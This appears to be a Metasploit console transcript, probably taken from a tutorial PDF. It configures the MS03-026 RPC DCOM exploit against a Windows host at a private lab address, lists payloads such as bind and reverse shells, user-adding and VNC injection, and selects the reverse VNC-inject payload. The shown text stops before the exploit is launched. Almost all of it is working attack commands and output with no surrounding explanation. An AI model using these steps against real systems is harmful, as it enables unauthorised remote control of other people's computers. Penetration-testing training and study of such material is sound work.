 MSFConsole
msf msrpc_dcom_ms03_026 > show options
Exploit Options
===============
Exploit: Name Default Description
required RHOST The target address
required RPORT 135 The target port
Target: Windows NT SP6/2K/XP ALL
msf msrpc_dcom_ms03_026 > set RHOST 192.168.65.129
RHOST -> 192.168.65.129
msf msrpc_dcom_ms03_026 > show targets
Supported Exploit Targets
=========================
0 Windows NT SP6/2K/XP ALL
msf msrpc_dcom_ms03_026 > set TARGET 0
TARGET -> 0
msf msrpc_dcom_ms03_026 > show payloads
Metasploit Framework Usable Payloads
====================================
win32_adduser Windows Execute net user /ADD
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_exec Windows Execute Command
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_ie Windows Reverse InlineEgg Stager
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server DLL Inject
msf msrpc_dcom_ms03_026 > set PAYLOAD win32_reverse_vncinject
PAYLOAD -> win32_reverse_vncinject